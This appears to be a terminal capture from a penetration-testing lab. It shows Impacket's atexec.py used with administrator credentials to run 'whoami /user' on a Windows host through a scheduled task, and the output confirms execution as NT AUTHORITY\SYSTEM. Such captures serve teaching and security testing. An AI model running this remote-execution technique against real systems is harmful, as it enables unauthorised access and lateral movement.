 ┌──(cyberkhalid㉿kali)-[/usr/share/impacket/impacket/examples]
└─$ python3 atexec.py cyber.local/Administrator:Password@123@10.42.0.10 "whoami /user"
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation

[!] This will work ONLY on Windows >= Vista
[*] Creating task \iVQhGEmd
[*] Running task \iVQhGEmd
[*] Deleting task \iVQhGEmd
[*] Attempting to read ADMIN$\Temp\iVQhGEmd.tmp
[*] Attempting to read ADMIN$\Temp\iVQhGEmd.tmp

USER INFORMATION
----------------

User Name           SID
=================== ========
nt authority\system S-1-5-18

┌──(cyberkhalid㉿kali)-[/usr/share/impacket/impacket/examples]
└─$